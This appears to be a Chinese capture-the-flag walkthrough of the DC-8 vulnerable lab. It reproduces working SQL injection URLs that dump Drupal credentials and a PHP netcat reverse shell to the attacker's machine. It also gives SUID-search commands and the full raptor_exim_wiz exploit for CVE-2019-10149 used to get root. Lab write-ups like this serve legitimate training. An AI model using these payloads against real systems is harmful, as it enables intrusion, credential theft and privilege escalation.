明确:《中华人民共和国网络安全法?》?
Description
DC-8 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This challenge is a bit of a hybrid between being an actual challenge, and being a "proof of concept" as to whether two-factor authentication installed and configured on Linux can prevent the Linux server from being exploited.
The "proof of concept" portion of this challenge eventuated as a result of a question being asked about two-factor authentication and Linux on Twitter, and also due to a suggestion by @theart42.
The ultimate goal of this challenge is to bypass two-factor authentication, get root and to read the one and only flag.
You probably wouldn't even know that two-factor authentication was installed and configured unless you attempt to login via SSH, but it's definitely there and doing it's job.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
Sha1 Signature - b67f48f72b5d7d7dd7b04c8c6ca2c686934aad80
扫网段找到对应靶机 IP
查服务,ssh 同样是开的,看 80 端口
熟悉的界面,先看看有什么提示信息,并没有找到有价值的东西
CMS Drupal 7
?

droopescan 扫,可能是 Drupal 7 中的 7.67 版本,而且扫出在网站 /user/login/ 中存在登录框且含有一个用户名为?admin 的用户,超级管理员
?
这里我先去 msfconsole 搜了相关版本漏洞,没有什么适合 DC-8 的简单侵入操作,爬网站密码本
用 admin 和密码本 hydra 爆破登录,没爆出来,肯定还有方法能进,或者说登录进入页面,回到页面再看看
在 Details 中有三个选项,点击后 URL 会变化,而且页面会显示对应点击链接名字的绿字提示
![]()
![]()
?![]() ?
?
![]()
![]()
![]()
这里就可以发现有矛盾的地方,上面有能够跳转的选项,而左边又多出不能跳转的选项
有没有可能是 SQL 注入回显,所以用语句判断,确定是存在整型 SQL 注入
http://192.168.37.131/?nid=1 and 1 #
?http://192.168.37.131/?nid=1 order by 1%23
?http://192.168.37.131/?nid=1 order by 2%23
?
http://192.168.37.131/?nid=-1 union select database() %23
Status message
d7db
?![]()
?http://192.168.37.131/?nid=-1 union select version() %23
Status message
10.1.26-MariaDB-0+deb9u1
?![]()

http://192.168.37.131/?nid=-1 union select group_concat(table_name) from information_schema.tables where table_schema=database() %23
Status message
actions,authmap,batch,block,block_custom,block_node_type,block_role,blocked_ips,
cache,cache_block,cache_bootstrap,cache_field,cache_filter,cache_form,cache_image,
cache_menu,cache_page,cache_path,cache_views,cache_views_data,
ckeditor_input_format,ckeditor_settings,ctools_css_cache,ctools_object_cache,
date_format_locale,date_format_type,date_formats,field_config,field_config_instance,
field_data_body,field_data_field_image,field_data_field_tags,field_revision_body,
field_revision_field_image,field_revision_field_tags,file_managed,file_usage,filter,
filter_format,flood,history,image_effects,image_styles,menu_custom,menu_links,
menu_router,node,node_access,node_revision,node_type,queue,rdf_mapping,registry,
registry_file,role,role_permission,search_dataset,search_index,search_node_links,
search_total,semaphore,sequences,sessions,shortcut_set,shortcut_set_users,
site_messages_table,system,taxonomy_index,taxonomy_term_data,
taxonomy_term_hierarchy,taxonomy_vocabulary,url_alias,users,users_roles,variable,
views_display,views
http://192.168.37.131/?nid=-1 union select group_concat(column_name) from information_schema.columns where table_name='users' %23
Status message
uid,name,pass,mail,theme,signature,signature_format,created,access,login,status,
timezone,language,picture,init,data
![]()
http://192.168.37.131/?nid=-1 union select group_concat(name) from users %23
Status message
,admin,john

http://192.168.37.131/?nid=-1 union select group_concat(pass) from users %23
Status message
$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z,
$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

经过 SQL 注入,得到两个用户和他们的密码,密码应该是经过密码本加密的散列,拿去用?john 碰撞密码
?
可以看到有只乌龟出来了

john --wordlist=/usr/share/john/password.lst --rules DC-8_passwd_un.txt
turtle
在登录框进行登录,admin 的秘密不是乌龟,但 john 的可以用,成功登录
按照流程来,找可写入代码的位置,最后在 contact us 中的表单设置里看到熟悉的界面?

表单编辑界面,并且文本编码含有 PHP Code
而且从感谢语句知道这里是设置提交意见时会与用户交互的信息,所以写入反弹语句,当提交邮件时,系统自动执行语句
设置监听
?
改为 PHP Code 后补入反弹语句
<?php system("nc -e /bin/bash 192.168.37.128 2333"); ?>
?保存,回到提交意见的页面,随便填入信息后提交
获取到 shell
获取交互式 shell
python -c "import pty; pty.spawn('/bin/bash')"?
在各个敏感目录下 ls -l 后发现,基本上都是 root 权限,但是可以发现有两个特殊的账号,一个是
MySQL 的账号,还有一个不熟悉可以百度查到是通用操作系统?Debian,-exim 是发邮件所使用的
查看根目录的 /bin,看看有没有特殊的可使用命令

这时候就有点卡住了,在之前也有过类似的,比如 DC-5 中的 SUID 提权我们使用了 find 查找具有 root 权限的 SUID 的文件,这里也可以试试
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
?
可以看到一些文件,对应找漏洞,除了 chfn 有一个本地提权漏洞之外就是 exim4 了,chfn 的不合

在关于 Debian 的漏洞中可以看到其中有个 Exim4 的提权漏洞,但是是 Debian 8?
Exim4 是?Debian 默认的 MTA (Message Transfer Agent)
重新搜索?Exim4?漏洞,发现只有一个且版本?

查看 Exim?的版本,略高,但是不是?Exim4,重新搜索漏洞?Exim?
找到对应版本的漏洞,本地提权漏洞

先看看脚本内容
#!/bin/bash
#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).?
# Improper validation of recipient address in deliver_message()?
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return?
# of the WIZard" vulnerability reported by the Qualys Security?
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#METHOD="setuid" # default method
PAYLOAD_SETUID='${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost'
PAYLOAD_NETCAT='${run{\x2fbin\x2fsh\t-c\t\x22nc\t-lp\t31337\t-e\t\x2fbin\x2fsh\x22}}@localhost'# usage instructions
function usage()
{
?? ?echo "$0 [-m METHOD]"
?? ?echo
?? ?echo "-m setuid : use the setuid payload (default)"
?? ?echo "-m netcat : use the netcat payload"
?? ?echo
?? ?exit 1
}# payload delivery
function exploit()
{
?? ?# connect to localhost:25
?? ?exec 3<>/dev/tcp/localhost/25?? ?# deliver the payload
?? ?read -u 3 && echo $REPLY
?? ?echo "helo localhost" >&3
?? ?read -u 3 && echo $REPLY
?? ?echo "mail from:<>" >&3
?? ?read -u 3 && echo $REPLY
?? ?echo "rcpt to:<$PAYLOAD>" >&3
?? ?read -u 3 && echo $REPLY
?? ?echo "data" >&3
?? ?read -u 3 && echo $REPLY
?? ?for i in {1..31}
?? ?do
?? ??? ?echo "Received: $i" >&3
?? ?done
?? ?echo "." >&3
?? ?read -u 3 && echo $REPLY
?? ?echo "quit" >&3
?? ?read -u 3 && echo $REPLY
}# print banner
echo
echo 'raptor_exim_wiz - "The Return of the WIZard" LPE exploit'
echo 'Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>'
echo# parse command line
while [ ! -z "$1" ]; do
?? ?case $1 in
?? ??? ?-m) shift; METHOD="$1"; shift;;
?? ??? ?* ) usage
?? ??? ?;;
?? ?esac
done
if [ -z $METHOD ]; then
?? ?usage
fi# setuid method
if [ $METHOD = "setuid" ]; then?? ?# prepare a setuid shell helper to circumvent bash checks
?? ?echo "Preparing setuid shell helper..."
?? ?echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
?? ?gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
?? ?if [ $? -ne 0 ]; then
?? ??? ?echo "Problems compiling setuid shell helper, check your gcc."
?? ??? ?echo "Falling back to the /bin/sh method."
?? ??? ?cp /bin/sh /tmp/pwned
?? ?fi
?? ?echo?? ?# select and deliver the payload
?? ?echo "Delivering $METHOD payload..."
?? ?PAYLOAD=$PAYLOAD_SETUID
?? ?exploit
?? ?echo?? ?# wait for the magic to happen and spawn our shell
?? ?echo "Waiting 5 seconds..."
?? ?sleep 5
?? ?ls -l /tmp/pwned
?? ?/tmp/pwned# netcat method
elif [ $METHOD = "netcat" ]; then?? ?# select and deliver the payload
?? ?echo "Delivering $METHOD payload..."
?? ?PAYLOAD=$PAYLOAD_NETCAT
?? ?exploit
?? ?echo?? ?# wait for the magic to happen and spawn our shell
?? ?echo "Waiting 5 seconds..."
?? ?sleep 5
?? ?nc -v 127.0.0.1 31337# print help
else
?? ?usage
fi ?
脚本中中间分为了两个方法,一个是 uid,一个是 nc,默认是 uid 方法,复制一份
?
-A 查看,每行结尾的是 dos 格式结尾的 ^M$,而不是 Linux 可执行的 unix 格式(结尾$)
先将 dos 转为 unix?
?
?有脚本后需要转移到靶机,而靶机内需要有一个可以存放脚本的地方
从根目录找
可以看到 /tmp 文件夹可读写且是临时文件,可以在之后脚本销毁?,找到后,开启本地局域网服务用 wget 将脚本从本地下载到靶机的 /tmp 文件夹中
执行后发现文件的权限不够,在之前我们知道靶机可以使用的命令中有 chmod,但是一般只有 root 能改动
?
试试使用 chmod 给脚本加上执行权限,好像可以执行
但是发现权限还是不够,直接提升为所有人可读写和执行
chmod a=rwx file 和 chmod 777 file 等价
a????????所有人
r? ? ? ? ?4
w? ? ? ? 2
x? ? ? ? ?1
直接执行,可以执行了,但是仍然是 www-data,没有提权成功
?
在之前分析脚本的时候就说了,默认使用的方法是 uid,所以我们改为另一个 nc 方法(-m)
在最后一行?localhost [127.0.0.1] 31337 (?) open 出来的时候马上获取交互式 shell,防止大约 5 秒后会自动断开
此时我们提权成功,/root 下拿 flag